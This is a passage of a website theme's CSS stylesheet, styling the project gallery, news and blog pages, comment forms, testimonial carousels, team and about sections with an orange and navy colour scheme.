  .projects2__content p {
    margin: 0px;
  }
}

.projects2__content--data {
  position: relative;
  z-index: 2;
}

@media only screen and (max-width: 319px) {
  .projects2__content--data {
    display: none;
  }
}

.projects2__content--data span:first-child {
  margin-right: 10px;
}

.projects2__content--data span i {
  color: #ff5e14;
  font-size: 14px;
}

.projects2__content--data span a {
  font-size: 14px;
  font-weight: bold;
  text-transform: uppercase;
  color: #00235a;
}

.projects2__content--data span a:hover {
  color: #ff5e14;
}

.projects3 {
  background: #00235a;
}

.projects3 .text-border-title1 {
  -webkit-text-stroke: 1px rgba(244, 244, 244, 0.1);
}

.projects3 .title_style1 h2 {
  color: #fff;
}

@media only screen and (max-width: 1199px) {
  .projects3 .title_style1 {
    margin-bottom: 25px;
  }
}

.projects3__active button {
  display: inline-block;
  background: #fff;
  text-transform: uppercase;
  color: #00235a;
  font-weight: bold;
  font-size: 16px;
  padding: 18px 30px;
  border: none;
  margin: 0px 4px;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

@media only screen and (max-width: 767px) {
  .projects3__active button {
    margin-top: 10px;
  }
}

.projects3__active button:hover {
  color: #fff;
  background: #ff5e14;
}

.projects3__active button.active {
  color: #fff;
  background: #ff5e14;
}

.projects3__item {
  position: relative;
  overflow: hidden;
}

.projects3__item:before {
  position: absolute;
  content: "";
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  background: #ff5e14;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  visibility: hidden;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}

.projects3__item:hover .projects3__content {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  visibility: visible;
  bottom: 0px;
}

.projects3__item:hover:before {
  opacity: 0.9;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
  visibility: visible;
}

.projects3__content {
  position: absolute;
  width: 100%;
  left: 0px;
  bottom: -35px;
  padding: 0px 35px 35px;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  visibility: hidden;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

@media only screen and (max-width: 1199px) and (min-width: 992px) {
  .projects3__content {
    padding: 0px 20px 30px;
  }
}

.projects3__content h5 a {
  color: #fff;
  font-size: 20px;
  font-weight: bold;
  line-height: 20px;
}

.projects3__content h5 a:hover {
  color: #00235a;
}

.projects3__content span a {
  color: #fff;
  font-size: 15px;
  display: inline-block;
  line-height: 15px;
}

.projects3__content span a:hover {
  color: #00235a;
}

/*==================================================
===| 16. News And Blog
===================================================*/
.news1 {
  background: #00235a;
}

.news1.home2 {
  background: #f6f9ff;
}

.news1.home2 .title_style1 h2 {
  color: #00235a;
}

.news1.home2 .text-border-title1 {
  -webkit-text-stroke: 1px #ced7e9;
}

.news1 .text-border-title1 {
  -webkit-text-stroke: 1px rgba(244, 244, 244, 0.1);
}

.news1 .title_style1 h2 {
  color: #fff;
}

.news1__item {
  background: #fff;
}

.news1__thumb {
  position: relative;
}

.news1__thumb a {
  position: absolute;
  top: 40px;
  left: 40px;
  display: inline-block;
  color: #fff;
  border: 2px solid rgba(255, 255, 255, 0.3);
  padding: 5px 26px;
  text-transform: uppercase;
  font-size: 15px;
  font-weight: bold;
  line-height: 26px;
}

@media only screen and (max-width: 400px) {
  .news1__thumb a {
    left: 25px;
    top: 25px;
  }
}

.news1__thumb a:hover {
  background: #ff5e14;
  border: 2px solid #ff5e14;
  color: #222;
}

.news1__content {
  padding: 35px 38px 0px;
}

@media only screen and (max-width: 1199px) and (min-width: 992px) {
  .news1__content {
    padding: 35px 25px 0px;
  }
}

@media only screen and (max-width: 400px) {
  .news1__content {
    padding: 25px 25px 0px;
  }
}

.news1__content h3 {
  font-size: 22px;
  line-height: 34px;
  letter-spacing: -1px;
  text-transform: uppercase;
}

@media only screen and (max-width: 400px) {
  .news1__content h3 {
    font-size: 20px;
    line-height: 30px;
    letter-spacing: 0px;
  }
}

.news1__content p {
  font-size: 14px;
  margin-bottom: 36px;
}

@media only screen and (max-width: 400px) {
  .news1__content p {
    margin-bottom: 25px;
  }
}

.news1__data {
  border-top: 1px solid #c5dcff;
  padding: 16px 0px;
}

.news1__data span {
  font-size: 14px;
  font-weight: bold;
  text-transform: uppercase;
  display: inline-block;
}

.news1__data span:first-child {
  margin-right: 25px;
}

@media only screen and (max-width: 400px) {
  .news1__data span:first-child {
    margin-right: 15px;
  }
}

.news1__data span a {
  color: #00235a;
}

.news1__data span a:hover {
  color: #ff5e14;
}

.news1__data span i {
  font-size: 14px;
  color: #ff5e14;
  margin-right: 5px;
}

.news1 .owl-carousel .owl-nav button.owl-prev,
.news1 .owl-carousel .owl-nav button.owl-next {
  background: #fff;
  font-size: 15px;
  font-weight: bold;
  border-radius: 0px;
  display: inline-block;
  position: absolute;
  top: -130px;
  right: 0px;
  letter-spacing: -1px;
  padding: 14px 40px !important;
  color: #00235a;
  margin: 0px;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

.news1 .owl-carousel .owl-nav button.owl-prev:hover,
.news1 .owl-carousel .owl-nav button.owl-next:hover {
  background: #ff5e14;
  color: #fff;
}

@media only screen and (max-width: 991px) {
  .news1 .owl-carousel .owl-nav button.owl-prev,
  .news1 .owl-carousel .owl-nav button.owl-next {
    display: none;
  }
}

.news1 .owl-carousel .owl-nav button i {
  font-size: 14px;
}

.news1 .owl-carousel .owl-nav button.owl-prev i {
  margin-right: 5px;
}

.news1 .owl-carousel .owl-nav button.owl-next i {
  margin-left: 5px;
}

.news1 .owl-carousel .owl-nav button.owl-prev {
  right: 150px;
}

.news1.other_page1 .news1__content {
  border-left: 1px solid #c5dcff;
}

.blog1.other_page1 .news1__content {
  border: 1px solid #c5dcff;
  border-top: none;
}

.blog1__item {
  margin-bottom: 40px;
}

.blog1__item--thumb {
  position: relative;
}

.blog1__item--thumb a {
  position: absolute;
  display: inline-block;
  left: 0px;
  top: 0px;
  background: #ff5e14;
  width: 80px;
  height: 80px;
  border-radius: 100px;
  text-align: center;
  line-height: 85px;
  font-size: 14px;
  color: #fff;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.blog1__item--data {
  margin-bottom: 19px;
}

.blog1__item--data a {
  font-size: 14px;
  color: #00235a;
  display: inline-block;
  margin-right: 28px;
}

.blog1__item--data a i {
  color: #ff5e14;
  margin-right: 5px;
}

.blog1__item--content {
  border: 2px solid #ededed;
  border-top: none;
  padding: 45px 50px 50px;
}

@media only screen and (max-width: 575px) {
  .blog1__item--content {
    padding: 35px 30px 40px;
  }
}

@media only screen and (max-width: 400px) {
  .blog1__item--content {
    padding: 25px 20px 30px;
  }
}

.blog1__item--content h3 {
  font-size: 32px;
  text-transform: uppercase;
  line-height: 48px;
  letter-spacing: -1px;
  margin-bottom: 13px;
}

@media only screen and (max-width: 767px) {
  .blog1__item--content h3 {
    font-size: 26px;
    line-height: 36px;
  }
}

@media only screen and (max-width: 400px) {
  .blog1__item--content h3 {
    font-size: 22px;
    line-height: 32px;
  }
}

.blog1__item--content p {
  font-size: 16px;
  line-height: 26px;
  margin-bottom: 24px;
}

.blog1__item--single .blog1__item--content {
  border-top: 2px solid #ededed;
}

.blog1__item--quote {
  background: url(../img/png-img/png-img-21.png);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  background-color: #fff6f2;
  border-left: 10px solid #ff5e14;
  padding: 45px 50px 25px 40px;
  position: relative;
  margin-bottom: 60px;
}

@media only screen and (max-width: 479px) {
  .blog1__item--quote {
    padding: 35px 30px 15px 30px;
    border-left: 5px solid #ff5e14;
  }
}

.blog1__item--quote-thumb {
  position: absolute;
  top: 54px;
  left: 40px;
}

@media only screen and (max-width: 575px) {
  .blog1__item--quote-thumb {
    display: none;
  }
}

.blog1__item--quote-content {
  padding-left: 107px;
}

@media only screen and (max-width: 575px) {
  .blog1__item--quote-content {
    padding-left: 0px;
  }
}

.blog1__item--quote-content h3 {
  font-size: 32px;
  text-transform: uppercase;
  letter-spacing: -1px;
  line-height: 48px;
  margin-bottom: 12px;
}

@media only screen and (max-width: 767px) {
  .blog1__item--quote-content h3 {
    font-size: 26px;
    line-height: 36px;
  }
}

.blog1__item--info {
  border-top: 1px solid #eeeeee;
  padding-top: 30px;
}

@media only screen and (max-width: 479px) {
  .blog1__item--info .col-6 {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: none;
    flex: none;
  }
}

.blog1__item--info-wrapper {
  position: relative;
}

.blog1__item--info-wrapper h6 {
  padding-left: 55px;
  padding-top: 9px;
}

.blog1__item--info-thumb {
  height: 40px;
  width: 40px;
  position: absolute;
  left: 0px;
  top: 0px;
}

.blog1__item--info-thumb img {
  border-radius: 100px;
}

@media only screen and (max-width: 479px) {
  .blog1__item--info-btn {
    display: none;
  }
}

.blog1__item--info-btn a {
  background: #ff5e14;
  display: inline-block;
  font-size: 14px;
  font-weight: bold;
  color: #fff;
  padding: 4px 30px;
  border-radius: 50px;
  margin-top: 8px;
}

.blog1__item--info-btn a:hover {
  background: #00235a;
}

.pagination ul {
  display: inline-block;
}

.pagination ul li {
  display: inline-block;
}

.pagination ul li a {
  font-size: 14px;
  font-weight: bold;
  color: #00235a;
  display: inline-block;
  width: 50px;
  height: 50px;
  border: 2px solid #ededed;
  text-align: center;
  line-height: 50px;
  border-radius: 100px;
  margin: 0px 4px;
}

@media only screen and (max-width: 479px) {
  .pagination ul li a {
    margin: 0px 4px 8px;
  }
}

.pagination ul li a:hover {
  color: #fff;
  border-color: #ff5e14;
  background: #ff5e14;
}

.pagination ul li.active a {
  background: #ff5e14;
  border-color: #ff5e14;
  color: #fff;
}

.blog_details__wrapper {
  border: 2px solid #ededed;
  padding: 45px 50px 50px;
}

@media only screen and (max-width: 575px) {
  .blog_details__wrapper {
    padding: 40px 40px 40px;
  }
}

@media only screen and (max-width: 400px) {
  .blog_details__wrapper {
    padding: 40px 20px;
  }
}

.blog_details__content h2 {
  font-size: 32px;
  text-transform: uppercase;
  letter-spacing: -1px;
  line-height: 46px;
}

@media only screen and (max-width: 575px) {
  .blog_details__content h2 {
    font-size: 26px;
    line-height: 36px;
    letter-spacing: 0px;
  }
}

.blog_details__content p {
  font-size: 16px;
  line-height: 26px;
}

.blog_details__content h3 {
  font-size: 30px;
  letter-spacing: -1px;
  text-transform: uppercase;
  margin-bottom: 25px;
}

@media only screen and (max-width: 575px) {
  .blog_details__content h3 {
    font-size: 22px;
    line-height: 26px;
    letter-spacing: 0px;
  }
}

.blog_details__regular-title {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  text-transform: none !important;
}

.blog_details__list ul {
  padding-left: 30px;
}

@media only screen and (max-width: 767px) {
  .blog_details__list ul {
    padding-left: 0px;
  }
}

.blog_details__list ul li {
  position: relative;
  margin-bottom: 6px;
}

.blog_details__list ul li:before {
  position: absolute;
  content: "\f00c";
  font-family: "Font Awesome 5 Pro";
  font-weight: 900;
  color: #ff5e14;
  font-size: 15px;
}

.blog_details__list ul li span {
  padding-left: 30px;
}

.blog_details__quote {
  background: #f3f5ff;
  position: relative;
  padding: 55px 50px 30px;
  margin-top: 35px;
  border-radius: 10px;
  margin-bottom: 30px;
  overflow: hidden;
}

@media only screen and (max-width: 575px) {
  .blog_details__quote {
    padding: 30px 20px;
  }
}

.blog_details__quote--thumb {
  position: absolute;
  top: 38px;
  right: 38px;
  width: 190px;
  z-index: 1;
}

@media only screen and (max-width: 575px) {
  .blog_details__quote--thumb {
    width: 120px;
  }
}

.blog_details__quote--content {
  position: relative;
  z-index: 10;
}

.blog_details__quote--content p {
  font-size: 14px;
  font-weight: bold;
  color: #ff5e14;
}

.blog_details__quote--content h3 {
  font-size: 28px;
  line-height: 38px;
  letter-spacing: -1px;
}

@media only screen and (max-width: 767px) {
  .blog_details__quote--content h3 {
    font-size: 22px;
    line-height: 32px;
  }
}

@media only screen and (max-width: 575px) {
  .blog_details__quote--content h3 {
    margin-bottom: 0px;
  }
}

@media only screen and (max-width: 400px) {
  .blog_details__quote--content h3 {
    font-size: 20px;
    line-height: 28px;
  }
}

.blog_details .service_details__filter {
  padding-left: 0px;
  border-bottom: 1px solid #e1e6ff;
  padding-bottom: 37px;
  margin-bottom: 45px;
}

.blog_details .blog_details__item {
  border-bottom: 1px solid #e1e6ff;
  padding-bottom: 18px;
  margin-bottom: 35px;
}

@media only screen and (max-width: 767px) {
  .blog_details .blog_details__thumb1 {
    margin-bottom: 30px;
  }
}

.blog_details__tags {
  border-bottom: 1px solid #e1e6ff;
  padding-bottom: 40px;
  margin-bottom: 50px;
}

.blog_details__tags h4 {
  font-size: 20px;
  line-height: 26px;
  letter-spacing: -1px;
  text-transform: uppercase;
  margin-bottom: 20px;
}

@media only screen and (max-width: 767px) {
  .blog_details__tags--left {
    margin-bottom: 30px;
  }
}

.blog_details__tags--left a {
  display: inline-block;
  font-size: 12px;
  font-weight: bold;
  color: #00235a;
  background-color: #efefef;
  text-transform: uppercase;
  padding: 6px 18px;
  border-radius: 100px;
  margin-bottom: 10px;
}

.blog_details__tags--left a:hover {
  background-color: #ff5e14;
  color: #fff;
}

.blog_details__tags--left a:not(:last-child) {
  margin-right: 10px;
}

.blog_details__tags--right a {
  font-size: 18px;
  color: #b5becc;
  display: inline-block;
  margin-bottom: 10px;
}

.blog_details__tags--right a:not(:last-child) {
  margin-right: 25px;
}

.blog_details__tags--right a:hover {
  color: #ff5e14;
}

.blog_details__post h3 {
  font-size: 26px;
  text-transform: uppercase;
  letter-spacing: -1px;
  margin-bottom: 33px;
}

.blog_details__post--content {
  padding: 35px 40px 20px;
  -webkit-box-shadow: 0px 8px 16px 0px rgba(93, 93, 93, 0.06);
  box-shadow: 0px 8px 16px 0px rgba(93, 93, 93, 0.06);
}

@media only screen and (max-width: 400px) {
  .blog_details__post--content {
    padding: 30px 25px 20px;
  }
}

.blog_details__post--content h4 {
  font-size: 20px;
  line-height: 30px;
  text-transform: uppercase;
  letter-spacing: -1px;
}

.blog_details__post--content p {
  font-size: 14px;
  line-height: 26px;
}

.blog_details__post--data {
  margin-bottom: 8px;
}

.blog_details__post--data a {
  font-size: 14px;
  color: #ff5e14;
}

.blog_details__post--data a span {
  color: #00235a;
  margin-left: 5px;
}

.blog_details__writer {
  border: 2px solid #e1e6ff;
  padding: 40px;
  position: relative;
}

@media only screen and (max-width: 400px) {
  .blog_details__writer {
    border: none;
  }
}

@media only screen and (max-width: 479px) {
  .blog_details__writer {
    padding: 35px 25px;
  }
}

@media only screen and (max-width: 400px) {
  .blog_details__writer {
    padding: 10px 0px;
  }
}

.blog_details__writer--thumb {
  position: absolute;
  top: 40px;
  left: 40px;
  width: 180px;
}

@media only screen and (max-width: 767px) {
  .blog_details__writer--thumb {
    width: 60px;
  }
}

@media only screen and (max-width: 479px) {
  .blog_details__writer--thumb {
    left: 25px;
  }
}

@media only screen and (max-width: 400px) {
  .blog_details__writer--thumb {
    top: 10px;
    left: 0px;
  }
}

.blog_details__writer--content {
  min-height: 200px;
  padding-left: 220px;
  padding-top: 13px;
}

@media only screen and (max-width: 767px) {
  .blog_details__writer--content {
    padding-left: 80px;
    padding-top: 0px;
  }
}

.blog_details__writer--content span {
  font-size: 12px;
  font-weight: bold;
  color: #ff5e14;
  display: block;
  margin-bottom: 7px;
}

.blog_details__writer--content h4 {
  font-size: 30px;
  text-transform: uppercase;
  letter-spacing: -1px;
  margin-bottom: 13px;
}

@media only screen and (max-width: 767px) {
  .blog_details__writer--content h4 {
    font-size: 22px;
    line-height: 32px;
  }
}

.blog_details__writer--content p {
  font-size: 14px;
  line-height: 26px;
  margin: 0px;
}

.blog_details__comments h3 {
  font-size: 26px;
  letter-spacing: -1px;
  text-transform: uppercase;
  margin-bottom: 35px;
}

.blog_details__comments--item {
  position: relative;
  min-height: 100px;
  border-bottom: 1px solid #eff2ff;
  padding-bottom: 8px;
  margin-bottom: 30px;
}

.blog_details__comments--item.reply {
  padding-left: 130px;
}

@media only screen and (max-width: 767px) {
  .blog_details__comments--item.reply {
    padding-left: 30px;
  }
}

@media only screen and (max-width: 400px) {
  .blog_details__comments--item.reply {
    padding-left: 0px;
  }
}

.blog_details__comments--thumb {
  position: absolute;
  width: 100px;
  border-radius: 100px;
  overflow: hidden;
}

@media only screen and (max-width: 767px) {
  .blog_details__comments--thumb {
    width: 60px;
  }
}

.blog_details__comments__content {
  padding-left: 130px;
}

@media only screen and (max-width: 767px) {
  .blog_details__comments__content {
    padding-left: 80px;
  }
}

.blog_details__comments__content h5 {
  font-size: 18px;
  text-transform: uppercase;
}

.blog_details__comments__content span {
  font-size: 12px;
  font-weight: bold;
  color: #ff5e14;
  display: block;
  margin-bottom: 20px;
}

.blog_details__comments__content a {
  position: absolute;
  right: 0px;
  top: 0px;
  display: inline-block;
  font-size: 14px;
  color: #00235a;
  font-weight: bold;
  border: 2px solid #f4f4ff;
  padding: 8px 24px;
  border-radius: 50px;
}

@media only screen and (max-width: 479px) {
  .blog_details__comments__content a {
    display: none;
  }
}

.blog_details__comments__content a:hover {
  color: #fff;
  background: #ff5e14;
  border-color: #ff5e14;
}

.blog_details__comments__content p {
  font-size: 14px;
  line-height: 24px;
}

.blog_details__addcomment {
  margin-top: 45px;
}

.blog_details__addcomment h3 {
  font-size: 26px;
  text-transform: uppercase;
  letter-spacing: -1px;
  margin-bottom: 33px;
}

.blog_details__addcomment--form {
  background: #f6f9ff;
  padding: 50px;
}

@media only screen and (max-width: 479px) {
  .blog_details__addcomment--form {
    padding: 45px 25px;
  }
}

@media only screen and (max-width: 400px) {
  .blog_details__addcomment--form {
    padding: 0px;
    background: #fff;
  }
}

.blog_details__addcomment--form a.site__btn1 {
  margin-top: 30px;
  border-radius: 50px;
  text-transform: capitalize;
  padding: 19px 60px;
}

@media only screen and (max-width: 400px) {
  .blog_details__addcomment--form a.site__btn1 {
    padding: 18px 40px;
  }
}

.blog_details__addcomment--item {
  position: relative;
}

.blog_details__addcomment--item .form-control {
  border: none;
  padding: 30px 30px;
}

.blog_details__addcomment--item .form-control::-webkit-input-placeholder {
  font-size: 14px;
  color: #00235a;
  text-transform: inherit;
}

.blog_details__addcomment--item .form-control:-ms-input-placeholder {
  font-size: 14px;
  color: #00235a;
  text-transform: inherit;
}

.blog_details__addcomment--item .form-control::-ms-input-placeholder {
  font-size: 14px;
  color: #00235a;
  text-transform: inherit;
}

.blog_details__addcomment--item .form-control::-webkit-input-placeholder {
  font-size: 14px;
  color: #00235a;
  text-transform: inherit;
}

.blog_details__addcomment--item .form-control::-moz-placeholder {
  font-size: 14px;
  color: #00235a;
  text-transform: inherit;
}

.blog_details__addcomment--item .form-control:-ms-input-placeholder {
  font-size: 14px;
  color: #00235a;
  text-transform: inherit;
}

.blog_details__addcomment--item .form-control::placeholder {
  font-size: 14px;
  color: #00235a;
  text-transform: inherit;
}

@media only screen and (max-width: 400px) {
  .blog_details__addcomment--item .form-control {
    border: 2px solid #ededed;
    padding: 30px 20px;
  }
}

.blog_details__addcomment--item textarea.form-control {
  padding: 20px 30px;
}

@media only screen and (max-width: 400px) {
  .blog_details__addcomment--item textarea.form-control {
    padding: 20px;
  }
}

.blog_details__addcomment--item i {
  position: absolute;
  right: 30px;
  top: 21px;
  color: #ff5e14;
  font-size: 14px;
}

@media only screen and (max-width: 400px) {
  .blog_details__addcomment--item i {
    display: none;
  }
}

/*==================================================
===| 17. Testimonial
===================================================*/
.testimonial1__carousel {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  padding: 72px 80px 70px;
  -webkit-box-shadow: 0px 16px 32px 0px rgba(255, 94, 20, 0.3);
  box-shadow: 0px 13px 32px 0px rgba(32, 85, 125, 0.06);
}

@media only screen and (max-width: 991px) {
  .testimonial1__carousel {
    padding: 50px 30px 43px;
  }
}

@media only screen and (max-width: 479px) {
  .testimonial1__carousel {
    padding: 40px 30px 33px;
  }
}

@media only screen and (max-width: 319px) {
  .testimonial1__carousel {
    padding: 40px 20px 33px;
  }
}

.testimonial1__item {
  position: relative;
}

.testimonial1__thumb {
  position: absolute;
  left: 0px;
  top: 4px;
  width: 120px;
  border: 8px solid #fff;
}
.testimonial1__thumb i {
  position: absolute;
  left: 0;
  right: 0;
  text-align: center;
  background: #ff5e14;
  height: 50px;
  width: 50px;
  color: #fff;
  border-radius: 30px;
  line-height: 50px;
  margin: auto;
  bottom: -24px;
  box-shadow: 0px 16px 32px 0px rgba(255, 94, 20, 0.16);
}
@media only screen and (max-width: 991px) {
  .testimonial1__thumb {
    width: 80px;
    border: 5px solid #fff;
    top: 5px;
  }
}

.testimonial1__content {
  padding-left: 150px;
}

@media only screen and (max-width: 991px) {
  .testimonial1__content {
    padding-left: 100px;
  }
}

@media only screen and (max-width: 479px) {
  .testimonial1__content {
    padding-left: 0px;
    padding-top: 100px;
  }
}

.testimonial1__content p {
  font-size: 22px;
  line-height: 36px;
  margin-bottom: 22px;
}

@media only screen and (max-width: 991px) {
  .testimonial1__content p {
    font-size: 16px;
    line-height: 26px;
  }
}

@media only screen and (max-width: 319px) {
  .testimonial1__content p {
    font-size: 15px;
  }
}

.testimonial1__content h4 {
  font-size: 22px;
  line-height: 30px;
  text-transform: uppercase;
  margin: 0px;
}

@media only screen and (max-width: 400px) {
  .testimonial1__content h4 {
    font-size: 20px;
  }
}

.testimonial1__content h5 {
  font-size: 16px;
  line-height: 36px;
  font-family: "Roboto", sans-serif;
  text-transform: uppercase;
  margin: 0px;
  color: #ff5e14;
}

.testimonial1__dots-style {
  position: relative;
}

.testimonial1__dots-style .owl-dots {
  position: absolute;
  bottom: 77px;
  right: 80px;
}

@media only screen and (max-width: 991px) {
  .testimonial1__dots-style .owl-dots {
    bottom: 50px;
  }
}

@media only screen and (max-width: 767px) {
  .testimonial1__dots-style .owl-dots {
    display: none;
  }
}

.testimonial1__dots-style .owl-dots .owl-dot.active span,
.testimonial1__dots-style .owl-dots .owl-dot:hover span {
  background: #fff;
}

.testimonial1__dots-style .owl-dots .owl-dot span {
  width: 20px;
  height: 6px;
  border-radius: 0px;
  background: rgba(255, 255, 255, 0.4);
  margin: 0px 5px;
}

.testimonial2 {
  overflow: hidden;
}

.testimonial2__item {
  position: relative;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  padding: 107px 60px 45px;
  -webkit-box-shadow: 0px 10px 15px 0px rgba(255, 94, 20, 0.3);
  box-shadow: 0px 10px 15px 0px rgba(255, 94, 20, 0.3);
  margin-left: 15px;
  margin-right: 15px;
}

@media only screen and (max-width: 575px) {
  .testimonial2__item {
    padding: 90px 60px 45px;
  }
}

@media only screen and (max-width: 479px) {
  .testimonial2__item {
    margin-left: 0px;
    margin-right: 0px;
    padding: 140px 40px 40px;
    margin-top: 0px;
    -webkit-box-shadow: none;
    box-shadow: none;
    margin-bottom: 0px;
  }
}

@media only screen and (max-width: 400px) {
  .testimonial2__item {
    padding: 140px 20px 40px;
  }
}

.testimonial2__thumb {
  position: absolute;
  left: 60px;
  top: -60px;
  width: 113px;
  border: 8px solid #fff;
}

@media only screen and (max-width: 479px) {
  .testimonial2__thumb {
    top: 40px;
    left: 40px;
    width: 80px;
    border: 4px solid #fff;
  }
}

@media only screen and (max-width: 400px) {
  .testimonial2__thumb {
    left: 20px;
  }
}

.testimonial2__content p {
  color: #fff;
  font-size: 22px;
  line-height: 36px;
  margin-bottom: 25px;
}

@media only screen and (max-width: 479px) {
  .testimonial2__content p {
    font-size: 18px;
    line-height: 28px;
    margin-bottom: 15px;
  }
}

.testimonial2__content--data h4 {
  font-size: 22px;
  line-height: 32px;
  color: #fff;
  text-transform: uppercase;
  margin-bottom: 2px;
}

@media only screen and (max-width: 479px) {
  .testimonial2__content--data h4 {
    font-size: 22px;
  }
}

.testimonial2__content--data span {
  font-size: 16px;
  line-height: 26px;
  color: #fff;
  text-transform: uppercase;
}

.testimonial2__dots-style {
  position: relative;
}

.testimonial2__dots-style .owl-dots {
  margin: 0px !important;
}

@media only screen and (max-width: 767px) {
  .testimonial2__dots-style .owl-dots {
    display: none;
  }
}

.testimonial2__dots-style .owl-dots .owl-dot.active span,
.testimonial2__dots-style .owl-dots .owl-dot:hover span {
  background: #ff5e14;
}

.testimonial2__dots-style .owl-dots .owl-dot span {
  width: 20px;
  height: 6px;
  border-radius: 0px;
  background: #b2bdcc;
  margin: 0px 5px;
}

.testimonial3 {
  position: relative;
  top: -68px;
  z-index: 50;
  margin-bottom: -68px;
}

@media only screen and (max-width: 991px) {
  .testimonial3 {
    top: 0px;
    background: #00235a;
    margin-bottom: 0px;
  }
}

.testimonial3__carousal:before {
  position: absolute;
  content: "";
  width: 5000px;
  height: 100%;
  right: -60px;
  top: 0px;
  background: #00235a;
  z-index: 100;
  -webkit-transform: skew(-18deg);
  -ms-transform: skew(-18deg);
  transform: skew(-18deg);
}

@media only screen and (max-width: 991px) {
  .testimonial3__carousal:before {
    display: none;
  }
}

.testimonial3__item {
  padding: 95px 145px 93px 100px;
  position: relative;
  z-index: 200;
}

@media only screen and (max-width: 1599px) {
  .testimonial3__item {
    padding: 70px 100px 70px 80px;
  }
}

@media only screen and (max-width: 1399px) {
  .testimonial3__item {
    padding: 65px 20px 65px 60px;
  }
}

@media only screen and (max-width: 991px) {
  .testimonial3__item {
    padding: 60px;
  }
}

@media only screen and (max-width: 575px) {
  .testimonial3__item {
    padding: 50px 30px;
  }
}

.testimonial3__thumb {
  position: absolute;
  top: 20px;
  right: 105px;
}

.testimonial3__content p {
  color: #b7c8e3;
  font-size: 18px;
  line-height: 28px;
  margin-bottom: 30px;
}

@media only screen and (max-width: 400px) {
  .testimonial3__content p {
    font-size: 16px;
    line-height: 26px;
  }
}

.testimonial3__data h4 {
  color: #fff;
  font-size: 40px;
  line-height: 1;
  font-weight: bold;
  letter-spacing: -2px;
  text-transform: uppercase;
  margin-bottom: 10px;
}

@media only screen and (max-width: 479px) {
  .testimonial3__data h4 {
    font-size: 25px;
    letter-spacing: 0px;
  }
}

.testimonial3__data span {
  color: #ff5e14;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: bold;
}

.testimonial3__sponsor {
  background: #ff5e14;
  position: relative;
  top: 67px;
  padding: 90px 50px 90px 90px;
  max-height: 300px;
}

@media only screen and (max-width: 991px) {
  .testimonial3__sponsor {
    top: 0px;
    padding: 80px 0px;
  }
}

@media only screen and (max-width: 991px) {
  .testimonial3__sponsor {
    padding: 60px 0px;
  }
}

@media only screen and (max-width: 479px) {
  .testimonial3__sponsor {
    padding: 60px 20px;
  }
}

/*==================================================
===| 18. Team
===================================================*/
.team1 {
  position: relative;
}

.team1__img-box {
  position: absolute;
  left: -100px;
  bottom: 0px;
  width: calc(100% + 100px);
}

@media only screen and (max-width: 575px) {
  .team1__img-box {
    display: none;
  }
}

.team1__social {
  margin-bottom: 7px;
}

.team1__social {
  position: relative;
  top: -30px;
}

.team1__item .team1__social a {
  -webkit-box-shadow: 0px 8px 16px 0px rgba(255, 94, 20, 0.1);
  box-shadow: 0px 8px 16px 0px rgba(255, 94, 20, 0.1);
  width: 60px;
  height: 60px;
  display: inline-block;
  background: #fff;
  text-align: center;
  line-height: 62px;
  font-size: 16px;
  color: #00235a;
  position: relative;
  margin: 0px 10px;
}

.team1__social a:hover {
  background: #ff5e14;
  color: #fff;
}

.team1__content h3 {
  font-size: 22px;
  line-height: 1;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: -1px;
  margin-bottom: 13px;
}

.team1__content p {
  font-size: 16px;
  font-weight: bold;
  line-height: 1;
  color: #ff5e14;
  text-transform: uppercase;
}

.team1 .owl-carousel .owl-nav button.owl-prev,
.team1 .owl-carousel .owl-nav button.owl-next {
  background: #f2f2f2;
  font-size: 16px;
  font-weight: bold;
  border-radius: 0px;
  display: inline-block;
  position: absolute;
  top: -140px;
  right: 0px;
  padding: 18px 40px !important;
  color: #00235a;
  margin: 0px;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

.team1 .owl-carousel .owl-nav button.owl-prev:hover,
.team1 .owl-carousel .owl-nav button.owl-next:hover {
  background: #ff5e14;
  color: #fff;
}

@media only screen and (max-width: 991px) {
  .team1 .owl-carousel .owl-nav button.owl-prev,
  .team1 .owl-carousel .owl-nav button.owl-next {
    display: none;
  }
}

.team1 .owl-carousel .owl-nav button.owl-prev {
  right: 141px;
}

/*==================================================
===| 19. About
===================================================*/
.about1 {
  position: relative;
}

.about1__experience {
  /* position: absolute; */
  /* top: -105px;
  right: 80px; */
  display: inline-block;
  width: 525px;
  border-bottom: 4px solid #ff5e14;
  z-index: 500;
  background: #fff;
}

@media only screen and (max-width: 1399px) {
  .about1__experience {
    right: 0px;
  }
}

@media only screen and (max-width: 640px) {
  .about1__experience {
    width: 380px;
    top: -70px;
  }
}

@media only screen and (max-width: 400px) {
  .about1__experience {
    display: none;
  }
}

.about1__experience--content {
  padding: 45px 48px 28px;
  position: relative;
}

@media only screen and (max-width: 640px) {
  .about1__experience--content {
    padding: 30px 30px 20px;
  }
}

.about1__experience--content h2 {
  font-size: 80px;
  color: #ff5e14;
  font-family: "Roboto", sans-serif;
  font-weight: bold;
  line-height: 80px;
  letter-spacing: -7px;
  top: 35px;
  left: 48px;
  position: absolute;
}

@media only screen and (max-width: 640px) {
  .about1__experience--content h2 {
    font-size: 60px;
    line-height: 45px;
    letter-spacing: -4px;
  }
}

.about1__experience--content h2 span {
  font-size: 16px;
  line-height: 20px;
}

.about1__experience--content i {
  position: absolute;
